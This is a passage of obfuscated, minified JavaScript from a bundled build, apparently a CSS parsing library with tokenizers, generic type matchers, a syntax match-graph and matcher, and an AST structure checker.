W[Br(0x3e5)][Br(0x263)](0x2)!==B?0x0:(O=X(g(++O),O,g),Z(W=g(O),0x0,z,O));default:return W[Br(0x3e5)][Br(0x263)](0x2)!==B?0x0:Z(W,0x3,z,O);}}else{if(W[Br(0x525)]===T['Vy']||S(W,x)&&g(O+0x1)[Br(0x525)]===T['Vy']){if(W[Br(0x525)]!==T['Vy']&&(W=g(++O)),null===W||!(0x0,T['Nb'])(W[Br(0x3e5)],0x0,N))return 0x0;switch(W[Br(0x3e5)][Br(0x1c2)]){case 0x1:return I(g(++O),O,g);case 0x2:return W[Br(0x3e5)][Br(0x263)](0x1)!==B?0x0:(O=X(g(++O),O,g),Z(W=g(O),0x0,z,O));default:return W[Br(0x3e5)][Br(0x263)](0x1)!==B?0x0:Z(W,0x2,z,O);}}else{if(W[Br(0x525)]===T['fg']){let H=W[Br(0x3e5)][Br(0x263)](0x0),F=H===x||H===B?0x1:0x0,R=F;for(;R<W[Br(0x3e5)][Br(0x1c2)]&&(0x0,T['yp'])(W[Br(0x3e5)][Br(0x263)](R));R++);return R===F?0x0:(0x0,T['Nb'])(W[Br(0x3e5)],R,N)?R+0x1===W[Br(0x3e5)][Br(0x1c2)]?I(g(++O),O,g):W[Br(0x3e5)][Br(0x263)](R+0x1)!==B?0x0:R+0x2===W[Br(0x3e5)][Br(0x1c2)]?(O=X(g(++O),O,g),Z(W=g(O),0x0,z,O)):Z(W,R+0x2,z,O):0x0;}}}return 0x0;}},0x1304:(A,K,u)=>{'use strict';const BE=a2D;u['d'](K,{'v':()=>M});const M=[BE(0xe4e),BE(0x461),BE(0xf0f),BE(0xc51),BE(0x6cd)];},0x1807:(A,K,M)=>{'use strict';M['d'](K,{'A':()=>X});var T=M(0x11ac);const x=0x2b,B=0x2d,N=0x3f,h=0x75;function z(Z,p){const Bj=a2D;return null!==Z&&Z[Bj(0x525)]===T['_i']&&Z[Bj(0x3e5)][Bj(0x263)](0x0)===p;}function V(Z,p,I){const Bk=a2D;let v=0x0;for(let W=p;W<Z[Bk(0x3e5)][Bk(0x1c2)];W++){const g=Z[Bk(0x3e5)][Bk(0x263)](W);if(g===B&&I&&0x0!==v)return V(Z,p+v+0x1,!0x1),0x6;if(!(0x0,T['tB'])(g))return 0x0;if(++v>0x6)return 0x0;}return v;}function S(Z,p,I){if(!Z)return 0x0;for(;z(I(p),N);){if(++Z>0x6)return 0x0;p++;}return p;}function X(Z,p){const BC=a2D;let I=0x0;if(null===Z||Z[BC(0x525)]!==T['Vy']||!(0x0,T['Nb'])(Z[BC(0x3e5)],0x0,h))return 0x0;if(null===(Z=p(++I)))return 0x0;if(z(Z,x))return null===(Z=p(++I))?0x0:Z[BC(0x525)]===T['Vy']?S(V(Z,0x0,!0x0),++I,p):z(Z,N)?S(0x1,++I,p):0x0;if(Z[BC(0x525)]===T['wN']){const v=V(Z,0x1,!0x0);return 0x0===v?0x0:null===(Z=p(++I))?I:Z[BC(0x525)]===T['fg']||Z[BC(0x525)]===T['wN']?function(W,g){const Bc=BC;return W[Bc(0x3e5)][Bc(0x263)](0x0)===g;}(Z,B)&&V(Z,0x1,!0x1)?I+0x1:0x0:S(v,I,p);}return Z[BC(0x525)]===T['fg']?S(V(Z,0x1,!0x0),++I,p):0x0;}},0x13ba:(A,K,M)=>{'use strict';const Bw=a2D;M['d'](K,{'JH':()=>E});var T=M(0x1304),x=M(0x4a),B=M(0x1807),N=M(0x11ac);const z=[Bw(0xec3),Bw(0xe17),Bw(0x48a)],V=new Map([[N['zt'],N['no']],[N['AJ'],N['no']],[N['hk'],N['Oh']],[N['X6'],N['Q0']]]);function S(j,C){const Bb=Bw;return C<j[Bb(0x1c2)]?j[Bb(0x263)](C):0x0;}function X(j,C){const BQ=Bw;return(0x0,N['$C'])(j,0x0,j[BQ(0x1c2)],C);}function Z(j,C){const Bq=Bw;for(let Q=0x0;Q<C[Bq(0x1c2)];Q++)if(X(j,C[Q]))return!0x0;return!0x1;}function I(j,C){const Bf=Bw;return C===j[Bf(0x1c2)]-0x2&&0x5c===S(j,C)&&(0x0,N['yp'])(S(j,C+0x1));}function W(j,C,Q){const By=Bw;if(j&&By(0x247)===j[By(0x525)]){const q=Number(void 0x0!==Q&&Q!==C[By(0x1c2)]?C[By(0xc40)](0x0,Q):C);if(isNaN(q))return!0x0;if(null!==j[By(0x413)]&&q<j[By(0x413)]&&By(0x4e6)!=typeof j[By(0x413)])return!0x0;if(null!==j[By(0xc4b)]&&q>j[By(0xc4b)]&&By(0x4e6)!=typeof j[By(0xc4b)])return!0x0;}return!0x1;}function O(j){return function(C,Q,q){const BJ=a2D;return null===C?0x0:C[BJ(0x525)]===N['zt']&&Z(C[BJ(0x3e5)],z)?function(J,s0){const Bm=BJ;let s1=0x0,s2=[],s3=0x0;s4:do{switch(J[Bm(0x525)]){case N['Q0']:case N['no']:case N['Oh']:if(J[Bm(0x525)]!==s1)break s4;if(s1=s2[Bm(0xf83)](),0x0===s2[Bm(0x1c2)]){s3++;break s4;}break;case N['zt']:case N['AJ']:case N['hk']:case N['X6']:s2[Bm(0x852)](s1),s1=V[Bm(0xa3d)](J[Bm(0x525)]);}s3++;}while(J=s0(s3));return s3;}(C,Q):j(C,Q,q);};}function H(j){return function(C){const N0=a2D;return null===C||C[N0(0x525)]!==j?0x0:0x1;};}function F(j){const N1=Bw;return null===j||j[N1(0x525)]!==N['Vy']||0x2d!==S(j[N1(0x3e5)],0x0)||0x2d!==S(j[N1(0x3e5)],0x1)?0x0:0x1;}function R(j){return j&&(j=new Set(j)),function(C,Q,q){const N2=a2D;if(null===C||C[N2(0x525)]!==N['fg'])return 0x0;const J=(0x0,N['yQ'])(C[N2(0x3e5)],0x0);if(null!==j){const s0=C[N2(0x3e5)][N2(0xf0a)]('\x5c',J),s1=-0x1!==s0&&I(C[N2(0x3e5)],s0)?C[N2(0x3e5)][N2(0x337)](J,s0):C[N2(0x3e5)][N2(0xc40)](J);if(!0x1===j[N2(0xceb)](s1[N2(0x67c)]()))return 0x0;}return W(q,C[N2(0x3e5)],J)?0x0:0x1;};}function U(j){const N3=Bw;return N3(0x853)!=typeof j&&(j=function(){return 0x0;}),function(C,Q,q){const N4=N3;return null!==C&&C[N4(0x525)]===N['wN']&&0x0===Number(C[N4(0x3e5)])?0x1:j(C,Q,q);};}const G={'ident-token':H(N['Vy']),'function-token':H(N['zt']),'at-keyword-token':H(N['zu']),'hash-token':H(N['Vw']),'string-token':H(N['Qf']),'bad-string-token':H(N['Fg']),'url-token':H(N['s0']),'bad-url-token':H(N['VY']),'delim-token':H(N['_i']),'number-token':H(N['wN']),'percentage-token':H(N['Ne']),'dimension-token':H(N['fg']),'whitespace-token':H(N['M$']),'CDO-token':H(N['lh']),'CDC-token':H(N['zG']),'colon-token':H(N['Qx']),'semicolon-token':H(N['Qq']),'comma-token':H(N['A9']),'[-token':H(N['hk']),']-token':H(N['Oh']),'(-token':H(N['AJ']),')-token':H(N['no']),'{-token':H(N['X6']),'}-token':H(N['Q0'])},L={'string':H(N['Qf']),'ident':H(N['Vy']),'percentage':O(function(j,C,Q){const N5=Bw;return null===j||j[N5(0x525)]!==N['Ne']||W(Q,j[N5(0x3e5)],j[N5(0x3e5)][N5(0x1c2)]-0x1)?0x0:0x1;}),'zero':U(),'number':O(function(j,C,Q){const N6=Bw;if(null===j)return 0x0;const q=(0x0,N['yQ'])(j[N6(0x3e5)],0x0);return q===j[N6(0x3e5)][N6(0x1c2)]||I(j[N6(0x3e5)],q)?W(Q,j[N6(0x3e5)],q)?0x0:0x1:0x0;}),'integer':O(function(j,C,Q){const N7=Bw;if(null===j||j[N7(0x525)]!==N['wN'])return 0x0;let q=0x2b===S(j[N7(0x3e5)],0x0)||0x2d===S(j[N7(0x3e5)],0x0)?0x1:0x0;for(;q<j[N7(0x3e5)][N7(0x1c2)];q++)if(!(0x0,N['yp'])(S(j[N7(0x3e5)],q)))return 0x0;return W(Q,j[N7(0x3e5)],q)?0x0:0x1;}),'custom-ident':function(j){const N8=Bw;if(null===j||j[N8(0x525)]!==N['Vy'])return 0x0;const C=j[N8(0x3e5)][N8(0x67c)]();return Z(C,T['v'])||X(C,N8(0x819))?0x0:0x1;},'dashed-ident':F,'custom-property-name':function(j){const N9=Bw;return F(j)?'--'===j[N9(0x3e5)]?0x0:0x1:0x0;},'hex-color':function(j){const Ns=Bw;if(null===j||j[Ns(0x525)]!==N['Vw'])return 0x0;const C=j[Ns(0x3e5)][Ns(0x1c2)];if(0x4!==C&&0x5!==C&&0x7!==C&&0x9!==C)return 0x0;for(let Q=0x1;Q<C;Q++)if(!(0x0,N['tB'])(S(j[Ns(0x3e5)],Q)))return 0x0;return 0x1;},'id-selector':function(j){const ND=Bw;return null===j||j[ND(0x525)]!==N['Vw']?0x0:(0x0,N['o6'])(S(j[ND(0x3e5)],0x1),S(j[ND(0x3e5)],0x2),S(j[ND(0x3e5)],0x3))?0x1:0x0;},'an-plus-b':x['A'],'urange':B['A'],'declaration-value':function(j,C){const Ne=Bw;if(!j)return 0x0;let Q=0x0,q=[],J=0x0;s0:do{switch(j[Ne(0x525)]){case N['Fg']:case N['VY']:break s0;case N['Q0']:case N['no']:case N['Oh']:if(j[Ne(0x525)]!==Q)break s0;Q=q[Ne(0xf83)]();break;case N['Qq']:if(0x0===Q)break s0;break;case N['_i']:if(0x0===Q&&'!'===j[Ne(0x3e5)])break s0;break;case N['zt']:case N['AJ']:case N['hk']:case N['X6']:q[Ne(0x852)](Q),Q=V[Ne(0xa3d)](j[Ne(0x525)]);}J++;}while(j=C(J));return J;},'any-value':function(j,C){const NP=Bw;if(!j)return 0x0;let Q=0x0,q=[],J=0x0;s0:do{switch(j[NP(0x525)]){case N['Fg']:case N['VY']:break s0;case N['Q0']:case N['no']:case N['Oh']:if(j[NP(0x525)]!==Q)break s0;Q=q[NP(0xf83)]();break;case N['zt']:case N['AJ']:case N['hk']:case N['X6']:q[NP(0x852)](Q),Q=V[NP(0xa3d)](j[NP(0x525)]);}J++;}while(j=C(J));return J;}};function Y(j){const {angle:C,decibel:Q,frequency:q,flex:J,length:s0,resolution:s1,semitones:s2,time:s3}=j||{};return{'dimension':O(R(null)),'angle':O(R(C)),'decibel':O(R(Q)),'frequency':O(R(q)),'flex':O(R(J)),'length':O(U(R(s0))),'resolution':O(R(s1)),'semitones':O(R(s2)),'time':O(R(s3))};}function E(j){return{...G,...L,...Y(j)};}},0x2613:(A,K,M)=>{'use strict';const NA=a2D;M['d'](K,{'$n':()=>B,'E_':()=>x,'gt':()=>H,'mX':()=>N});var T=M(0x7fd);const x={'type':NA(0x65a)},B={'type':NA(0x3bd)},N={'type':NA(0x3d4)},z=0x28,V=0x29;function S(F,R,U){const NK=NA;return R===x&&U===B||F===x&&R===x&&U===x?F:('If'===F[NK(0x525)]&&F[NK(0x484)]===B&&R===x&&(R=F[NK(0xb1b)],F=F[NK(0xb3a)]),{'type':'If','match':F,'then':R,'else':U});}function X(F){const Nu=NA;return F[Nu(0x1c2)]>0x2&&F[Nu(0x263)](F[Nu(0x1c2)]-0x2)===z&&F[Nu(0x263)](F[Nu(0x1c2)]-0x1)===V;}function Z(F){const NM=NA;return NM(0x76d)===F[NM(0x525)]||NM(0x64b)===F[NM(0x525)]||NM(0x908)===F[NM(0x525)]||NM(0xc32)===F[NM(0x525)]&&X(F[NM(0x9c2)]);}function I(F,R='\x20',U=!0x1){const NT=NA;return{'type':NT(0xe61),'terms':F,'combinator':R,'disallowEmpty':!0x1,'explicit':U};}function v(F,R,U=new Set()){const Nx=NA;if(!U[Nx(0xceb)](F))switch(U[Nx(0xc07)](F),F[Nx(0x525)]){case'If':F[Nx(0xb3a)]=v(F[Nx(0xb3a)],R,U),F[Nx(0xb1b)]=v(F[Nx(0xb1b)],R,U),F[Nx(0x484)]=v(F[Nx(0x484)],R,U);break;case Nx(0xc32):return R[F[Nx(0x9c2)]]||F;}return F;}function W(F,R,U){const NB=NA;switch(F){case'\x20':{let G=x;for(let L=R[NB(0x1c2)]-0x1;L>=0x0;L--)G=S(R[L],G,B);return G;}case'|':{let Y=B,E=null;for(let j=R[NB(0x1c2)]-0x1;j>=0x0;j--){let k=R[j];if(Z(k)&&(null===E&&j>0x0&&Z(R[j-0x1])&&(E=Object[NB(0x678)](null),Y=S({'type':NB(0xa99),'map':E},x,Y)),null!==E)){const C=(X(k[NB(0x9c2)])?k[NB(0x9c2)][NB(0x736)](0x0,-0x1):k[NB(0x9c2)])[NB(0x67c)]();if(C in E==0x0){E[C]=k;continue;}}E=null,Y=S(k,x,Y);}return Y;}case'&&':{if(R[NB(0x1c2)]>0x5)return{'type':NB(0x63c),'terms':R,'all':!0x0};let w=B;for(let b=R[NB(0x1c2)]-0x1;b>=0x0;b--){const Q=R[b];let q;q=R[NB(0x1c2)]>0x1?W(F,R[NB(0xe10)](function(y){return y!==Q;}),!0x1):x,w=S(Q,q,w);}return w;}case'||':{if(R[NB(0x1c2)]>0x5)return{'type':NB(0x63c),'terms':R,'all':!0x1};let y=U?x:B;for(let J=R[NB(0x1c2)]-0x1;J>=0x0;J--){const s0=R[J];let s1;s1=R[NB(0x1c2)]>0x1?W(F,R[NB(0xe10)](function(s2){return s2!==s0;}),!0x0):x,y=S(s0,s1,y);}return y;}}}function O(F){const NN=NA;if(NN(0x853)==typeof F)return{'type':NN(0xb22),'fn':F};switch(F[NN(0x525)]){case NN(0xe61):{let R=W(F[NN(0x47c)],F[NN(0x581)][NN(0xc38)](O),!0x1);return F[NN(0xbd2)]&&(R=S(R,N,B)),R;}case NN(0xd3f):return function(U){const Nh=NN;let G=x,L=O(U[Nh(0xaec)]);if(0x0===U[Nh(0xc4b)])L=S(L,N,B),G=S(L,null,B),G[Nh(0xb1b)]=S(x,x,G),U[Nh(0x83d)]&&(G[Nh(0xb1b)][Nh(0x484)]=S({'type':Nh(0xad1),'syntax':U},G,B));else{for(let Y=U[Nh(0x413)]||0x1;Y<=U[Nh(0xc4b)];Y++)U[Nh(0x83d)]&&G!==x&&(G=S({'type':Nh(0xad1),'syntax':U},G,B)),G=S(L,S(x,x,G),B);}if(0x0===U[Nh(0x413)])G=S(x,x,G);else{for(let E=0x0;E<U[Nh(0x413)]-0x1;E++)U[Nh(0x83d)]&&G!==x&&(G=S({'type':Nh(0xad1),'syntax':U},G,B)),G=S(L,G,B);}return G;}(F);case NN(0x5d4):{const U=O(F[NN(0xaec)]),G=O(I([I([{'type':NN(0x76d),'name':NN(0x2cd)},{'type':NN(0xc32),'name':NN(0x8d1)}]),I([{'type':NN(0xc32),'name':NN(0x8d1)},I([{'type':NN(0xd3f),'comma':!0x1,'min':0x0,'max':0x0,'term':I([{'type':NN(0x76d),'name':NN(0xb77)},{'type':NN(0xc32),'name':NN(0x8d1)}])},{'type':NN(0xd3f),'comma':!0x1,'min':0x0,'max':0x0,'term':I([{'type':NN(0x76d),'name':'or'},{'type':NN(0xc32),'name':NN(0x8d1)}])}],'|')])],'|')),L=O(I([{'type':NN(0xc32),'name':NN(0x6c2)},I([{'type':NN(0xa3c),'value':'('},{'type':NN(0xc32),'name':NN(0x22e)},{'type':NN(0xa3c),'value':')'}]),{'type':NN(0xc32),'name':NN(0xe60)}],'|'));return v(L,{'!term':U,'!self':G}),v(G,{'!boolean-group':L}),G;}case NN(0xc32):case NN(0x6da):return{'type':F[NN(0x525)],'name':F[NN(0x9c2)],'syntax':F};case NN(0x76d):return{'type':F[NN(0x525)],'name':F[NN(0x9c2)][NN(0x67c)](),'syntax':F};case NN(0x64b):return{'type':F[NN(0x525)],'name':'@'+F[NN(0x9c2)][NN(0x67c)](),'syntax':F};case NN(0x908):return{'type':F[NN(0x525)],'name':F[NN(0x9c2)][NN(0x67c)]()+'(','syntax':F};case NN(0x90f):return 0x3===F[NN(0x3e5)][NN(0x1c2)]?{'type':NN(0xa3c),'value':F[NN(0x3e5)][NN(0x7b9)](0x1),'syntax':F}:{'type':F[NN(0x525)],'value':F[NN(0x3e5)][NN(0xc40)](0x1,F[NN(0x3e5)][NN(0x1c2)]-0x2)[NN(0x266)](/\\'/g,'\x27'),'syntax':F};case NN(0xa3c):return{'type':F[NN(0x525)],'value':F[NN(0x3e5)],'syntax':F};case NN(0xad1):return{'type':F[NN(0x525)],'syntax':F};default:throw new Error(NN(0x19d),F[NN(0x525)]);}}function H(F,R){const Nz=NA;return Nz(0x4e6)==typeof F&&(F=(0x0,T['q'])(F)),{'type':Nz(0xc5d),'match':O(F),'syntax':R||null,'source':F};}},0x16e6:(A,K,M)=>{'use strict';const Nt=a2D;M['d'](K,{'wg':()=>R});var T=M(0x2613),x=M(0xb59);const {hasOwnProperty:B}=Object[Nt(0x1b2)],N=0x0,z=0x1,V=0x2,S=0x3,X=Nt(0x65a),Z=Nt(0x3bd),I=Nt(0x426),v=0x3a98;let W=0x0;function O(U,G){const NV=Nt;if(U[NV(0x1c2)]!==G[NV(0x1c2)])return!0x1;for(let L=0x0;L<U[NV(0x1c2)];L++){const Y=G[NV(0x263)](L);let E=U[NV(0x263)](L);if(E>=0x41&&E<=0x5a&&(E|=0x20),E!==Y)return!0x1;}return!0x0;}function H(U){const NS=Nt;return null===U||U[NS(0x525)]===x['A9']||U[NS(0x525)]===x['zt']||U[NS(0x525)]===x['AJ']||U[NS(0x525)]===x['hk']||U[NS(0x525)]===x['X6']||function(G){const NX=NS;return G[NX(0x525)]===x['_i']&&'?'!==G[NX(0x3e5)];}(U);}function F(U){const NZ=Nt;return null===U||U[NZ(0x525)]===x['no']||U[NZ(0x525)]===x['Oh']||U[NZ(0x525)]===x['Q0']||U[NZ(0x525)]===x['_i']&&'/'===U[NZ(0x3e5)];}function R(U,G,L){const NW=Nt,Y=function(Q,q,J){const Nv=a2D;function s0(){const Np=a2D;do{sA++,sP=sA<Q[Np(0x1c2)]?Q[sA]:null;}while(null!==sP&&(sP[Np(0x525)]===x['M$']||sP[Np(0x525)]===x['Mw']));}function s1(sM){const NI=a2D,sT=sA+sM;return sT<Q[NI(0x1c2)]?Q[sT]:null;}function s2(sM,sT){return{'nextState':sM,'matchStack':su,'syntaxStack':s7,'thenStack':s8,'tokenIndex':sA,'prev':sT};}function s3(sM){s8={'nextState':sM,'matchStack':su,'syntaxStack':s7,'prev':s8};}function s4(sM){s9=s2(sM,s9);}function s5(){const Nd=a2D;su={'type':z,'syntax':q[Nd(0x203)],'token':sP,'prev':su},s0(),ss=null,sA>sK&&(sK=sA);}function s6(){const Na=a2D;su=su[Na(0x525)]===V?su[Na(0x492)]:{'type':S,'syntax':s7[Na(0x203)],'token':su[Na(0xed6)],'prev':su},s7=s7[Na(0x492)];}let s7=null,s8=null,s9=null,ss=null,sD=0x0,se=null,sP=null,sA=-0x1,sK=0x0,su={'type':N,'syntax':null,'token':null,'prev':null};for(s0();null===se&&++sD<v;)switch(q[Nv(0x525)]){case Nv(0x65a):if(null===s8){if(null!==sP&&(sA!==Q[Nv(0x1c2)]-0x1||'\x5c0'!==sP[Nv(0x3e5)]&&'\x5c9'!==sP[Nv(0x3e5)])){q=T['$n'];break;}se=X;break;}if((q=s8[Nv(0x49b)])===T['mX']){if(s8[Nv(0x471)]===su){q=T['$n'];break;}q=T['E_'];}for(;s8[Nv(0x827)]!==s7;)s6();s8=s8[Nv(0x492)];break;case Nv(0x3bd):if(null!==ss&&!0x1!==ss)(null===s9||sA>s9[Nv(0x4a4)])&&(s9=ss,ss=!0x1);else{if(null===s9){se=Z;break;}}q=s9[Nv(0x49b)],s8=s9[Nv(0x836)],s7=s9[Nv(0x827)],su=s9[Nv(0x471)],sA=s9[Nv(0x4a4)],sP=sA<Q[Nv(0x1c2)]?Q[sA]:null,s9=s9[Nv(0x492)];break;case Nv(0xc5d):q=q[Nv(0xb3a)];break;case'If':q[Nv(0x484)]!==T['$n']&&s4(q[Nv(0x484)]),q[Nv(0xb1b)]!==T['E_']&&s3(q[Nv(0xb1b)]),q=q[Nv(0xb3a)];break;case Nv(0x63c):q={'type':Nv(0xc5b),'syntax':q,'index':0x0,'mask':0x0};break;case Nv(0xc5b):{const sx=q[Nv(0x203)][Nv(0x581)];if(q[Nv(0x912)]===sx[Nv(0x1c2)]){if(0x0===q[Nv(0xfb3)]||q[Nv(0x203)][Nv(0x5b7)]){q=T['$n'];break;}q=T['E_'];break;}if(q[Nv(0xfb3)]===(0x1<<sx[Nv(0x1c2)])-0x1){q=T['E_'];break;}for(;q[Nv(0x912)]<sx[Nv(0x1c2)];q[Nv(0x912)]++){const sB=0x1<<q[Nv(0x912)];if(!(q[Nv(0xfb3)]&sB)){s4(q),s3({'type':Nv(0x207),'syntax':q[Nv(0x203)],'mask':q[Nv(0xfb3)]|sB}),q=sx[q[Nv(0x912)]++];break;}}break;}case Nv(0x207):q={'type':Nv(0xc5b),'syntax':q[Nv(0x203)],'index':0x0,'mask':q[Nv(0xfb3)]};break;case Nv(0xa99):if(null!==sP){let sN=sP[Nv(0x3e5)][Nv(0x67c)]();if(-0x1!==sN[Nv(0xf0a)]('\x5c')&&(sN=sN[Nv(0x266)](/\\[09].*$/,'')),B[Nv(0x5d6)](q[Nv(0xc38)],sN)){q=q[Nv(0xc38)][sN];break;}}q=T['$n'];break;case Nv(0xb22):{const sh=null!==s7?s7[Nv(0xa5a)]:null,sz=sA+Math[Nv(0x33c)](q['fn'](sP,s1,sh));if(!isNaN(sz)&&sz>sA){for(;sA<sz;)s5();q=T['E_'];}else q=T['$n'];break;}case Nv(0xc32):case Nv(0x6da):{const st=Nv(0xc32)===q[Nv(0x525)]?Nv(0x2c8):Nv(0x56a),sV=B[Nv(0x5d6)](J,st)?J[st][q[Nv(0x9c2)]]:null;if(!sV||!sV[Nv(0xb3a)])throw new Error(Nv(0x40c)+(Nv(0xc32)===q[Nv(0x525)]?'<'+q[Nv(0x9c2)]+'>':'<\x27'+q[Nv(0x9c2)]+'\x27>'));if(!0x1!==ss&&null!==sP&&Nv(0xc32)===q[Nv(0x525)]&&(Nv(0xf95)===q[Nv(0x9c2)]&&sP[Nv(0x525)]===x['Vy']||Nv(0x1c2)===q[Nv(0x9c2)]&&'0'===sP[Nv(0x3e5)])){null===ss&&(ss=s2(q,s9)),q=T['$n'];break;}s7={'syntax':q[Nv(0x203)],'opts':q[Nv(0x203)][Nv(0xa5a)]||null!==s7&&s7[Nv(0xa5a)]||null,'prev':s7},su={'type':V,'syntax':q[Nv(0x203)],'token':su[Nv(0xed6)],'prev':su},q=sV[Nv(0x45c)]||sV[Nv(0xb3a)];break;}case Nv(0x76d):{const sS=q[Nv(0x9c2)];if(null!==sP){let sX=sP[Nv(0x3e5)];if(-0x1!==sX[Nv(0xf0a)]('\x5c')&&(sX=sX[Nv(0x266)](/\\[09].*$/,'')),O(sX,sS)){s5(),q=T['E_'];break;}}q=T['$n'];break;}case Nv(0x64b):case Nv(0x908):if(null!==sP&&O(sP[Nv(0x3e5)],q[Nv(0x9c2)])){s5(),q=T['E_'];break;}q=T['$n'];break;case Nv(0xa3c):if(null!==sP&&sP[Nv(0x3e5)]===q[Nv(0x3e5)]){s5(),q=T['E_'];break;}q=T['$n'];break;case Nv(0xad1):null!==sP&&sP[Nv(0x525)]===x['A9']?H(su[Nv(0xed6)])?q=T['$n']:(s5(),q=F(sP)?T['$n']:T['E_']):q=H(su[Nv(0xed6)])||F(sP)?T['E_']:T['$n'];break;case Nv(0x90f):let sM='',sT=sA;for(;sT<Q[Nv(0x1c2)]&&sM[Nv(0x1c2)]<q[Nv(0x3e5)][Nv(0x1c2)];sT++)sM+=Q[sT][Nv(0x3e5)];if(O(sM,q[Nv(0x3e5)])){for(;sA<sT;)s5();q=T['E_'];}else q=T['$n'];break;default:throw new Error(Nv(0x3c8)+q[Nv(0x525)]);}switch(W+=sD,se){case null:console[Nv(0x15e)](Nv(0xcde)+v+Nv(0x812)),se=I,su=null;break;case X:for(;null!==s7;)s6();break;default:su=null;}return{'tokens':Q,'reason':se,'iterations':sD,'match':su,'longestMatch':sK};}(U,G,L||{});if(null===Y[NW(0xb3a)])return Y;let E=Y[NW(0xb3a)],j=Y[NW(0xb3a)]={'syntax':G[NW(0x203)]||null,'match':[]};const k=[j];for(E=function(C){const Nl=NW;let Q=null,q=null,J=C;for(;null!==J;)q=J[Nl(0x492)],J[Nl(0x492)]=Q,Q=J,J=q;return Q;}(E)[NW(0x492)];null!==E;){switch(E[NW(0x525)]){case V:j[NW(0xb3a)][NW(0x852)](j={'syntax':E[NW(0x203)],'match':[]}),k[NW(0x852)](j);break;case S:k[NW(0xf83)](),j=k[k[NW(0x1c2)]-0x1];break;default:j[NW(0xb3a)][NW(0x852)]({'syntax':E[NW(0x203)]||null,'token':E[NW(0xed6)][NW(0x3e5)],'node':E[NW(0xed6)][NW(0xcb0)]});}E=E[NW(0x492)];}return Y;}},0x2507:(A,K,u)=>{'use strict';u['d'](K,{'A':()=>x});var M=u(0x11ac);const T={'decorator'(B){const N=[];let h=null;return{...B,'node'(z){const Ng=a2D,V=h;h=z,B[Ng(0xcb0)][Ng(0x5d6)](this,z),h=V;},'emit'(z,V,S){const Nn=a2D;N[Nn(0x852)]({'type':V,'value':z,'node':S?null:h});},'result':()=>N};}};function x(B,N){const NO=a2D;return NO(0x4e6)==typeof B?function(h){const NH=NO,z=[];return(0x0,M['qw'])(h,(V,S,X)=>z[NH(0x852)]({'type':V,'value':h[NH(0x736)](S,X),'node':null})),z;}(B):N[NO(0x98b)](B,T);}},0x193f:(A,K,u)=>{'use strict';u['d'](K,{'V':()=>B});var M=u(0x1aa);function T(N){const NF=a2D;return NF(0xcb0)in N?N[NF(0xcb0)]:T(N[NF(0xb3a)][0x0]);}function x(N){const NR=a2D;return NR(0xcb0)in N?N[NR(0xcb0)]:x(N[NR(0xb3a)][N[NR(0xb3a)][NR(0x1c2)]-0x1]);}function B(N,h,z,V,S){const No=a2D,X=[];return null!==z[No(0xe42)]&&function Z(p){const NU=No;if(null!==p[NU(0x203)]&&p[NU(0x203)][NU(0x525)]===V&&p[NU(0x203)][NU(0x9c2)]===S){const I=T(p),d=x(p);N[NU(0x203)][NU(0x491)](h,function(v,W,g){const NG=NU;if(v===I){const O=new M['B']();do{if(O[NG(0x654)](W[NG(0x3b0)]),W[NG(0x3b0)]===d)break;W=W[NG(0x333)];}while(null!==W);X[NG(0x852)]({'parent':g,'nodes':O});}});}Array[NU(0x54d)](p[NU(0xb3a)])&&p[NU(0xb3a)][NU(0xdeb)](Z);}(z[No(0xe42)]),X;}},0x2342:(A,K,M)=>{'use strict';const NL=a2D;M['d'](K,{'y':()=>S});var T=M(0x1aa);const {hasOwnProperty:x}=Object[NL(0x1b2)];function B(X){const Ni=NL;return Ni(0xf43)==typeof X&&isFinite(X)&&Math[Ni(0x33c)](X)===X&&X>=0x0;}function N(X){const NY=NL;return Boolean(X)&&B(X[NY(0x906)])&&B(X[NY(0xf3a)])&&B(X[NY(0x688)]);}function h(X,Z){return function(p,I){const Nr=a2D;if(!p||p[Nr(0x8a2)]!==Object)return I(p,Nr(0x45d));for(let d in p){let v=!0x0;if(!0x1!==x[Nr(0x5d6)](p,d)){if(Nr(0x525)===d)p[Nr(0x525)]!==X&&I(p,Nr(0x68f)+p[Nr(0x525)]+Nr(0x98a)+X+'`');else{if(Nr(0xc81)===d){if(null===p[Nr(0xc81)])continue;if(p[Nr(0xc81)]&&p[Nr(0xc81)][Nr(0x8a2)]===Object){if(Nr(0x4e6)!=typeof p[Nr(0xc81)][Nr(0x32f)])d+=Nr(0x1de);else{if(N(p[Nr(0xc81)][Nr(0x8de)])){if(N(p[Nr(0xc81)][Nr(0x7ac)]))continue;d+=Nr(0x5a2);}else d+=Nr(0xc2d);}}v=!0x1;}else{if(Z[Nr(0xd73)](d)){v=!0x1;for(let W=0x0;!v&&W<Z[d][Nr(0x1c2)];W++){const g=Z[d][W];switch(g){case String:v=Nr(0x4e6)==typeof p[d];break;case Boolean:v=Nr(0x559)==typeof p[d];break;case null:v=null===p[d];break;default:Nr(0x4e6)==typeof g?v=p[d]&&p[d][Nr(0x525)]===g:Array[Nr(0x54d)](g)&&(v=p[d]instanceof T['B']);}}}else I(p,Nr(0xefd)+d+Nr(0x82c)+X+Nr(0x1db));}}v||I(p,Nr(0xfa7)+X+'.'+d+'`');}}for(const O in Z)x[Nr(0x5d6)](Z,O)&&!0x1===x[Nr(0x5d6)](p,O)&&I(p,Nr(0xb90)+X+'.'+O+Nr(0xfe6));};}function z(X,Z){const NE=NL,p=[];for(let I=0x0;I<X[NE(0x1c2)];I++){const d=X[I];if(d===String||d===Boolean)p[NE(0x852)](d[NE(0x9c2)][NE(0x67c)]());else{if(null===d)p[NE(0x852)](NE(0x628));else{if(NE(0x4e6)==typeof d)p[NE(0x852)](d);else{if(!Array[NE(0x54d)](d))throw new Error(NE(0x5d2)+d+NE(0x240)+Z+NE(0x4df));p[NE(0x852)](NE(0xdee)+(z(d,Z)||NE(0x323))+'>');}}}}return p[NE(0xcb8)](NE(0x89a));}function V(X,Z){const Nj=NL,p=Z[Nj(0x519)],I={'type':String,'loc':!0x0},d={'type':'\x22'+X+'\x22'};for(const v in p){if(!0x1===x[Nj(0x5d6)](p,v))continue;const W=I[v]=Array[Nj(0x54d)](p[v])?p[v][Nj(0x736)]():[p[v]];d[v]=z(W,X+'.'+v);}return{'docs':d,'check':h(X,I)};}function S(X){const Nk=NL,Z={};if(X[Nk(0xcb0)]){for(const p in X[Nk(0xcb0)])if(x[Nk(0x5d6)](X[Nk(0xcb0)],p)){const I=X[Nk(0xcb0)][p];if(!I[Nk(0x519)])throw new Error(Nk(0xe01)+p+Nk(0x8b1));Z[p]=V(p,I);}}return Z;}},0x11e:(A,K,u)=>{'use strict';function M(h){const Nc=a2D;function 